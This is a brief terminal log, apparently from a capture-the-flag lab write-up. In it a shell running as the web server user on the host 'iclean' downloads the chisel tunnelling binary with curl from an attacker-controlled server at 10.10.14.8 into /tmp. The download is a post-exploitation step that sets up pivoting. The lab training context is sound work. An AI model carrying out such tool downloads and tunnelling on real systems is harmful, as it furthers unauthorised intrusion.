 www-data@iclean:/tmp$ curl 10.10.14.8:8000/chisel_1.9.1_linux_386 -o chisel_1.9.1_linux_386
curl 10.10.14.8:8000/chisel_1.9.1_linux_386 -o chisel_1.9.1_linux_386
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
100 8124k  100 8124k    0     0   330k      0  0:00:24  0:00:24 --:--:--  194k
www-data@iclean:/tmp$ ls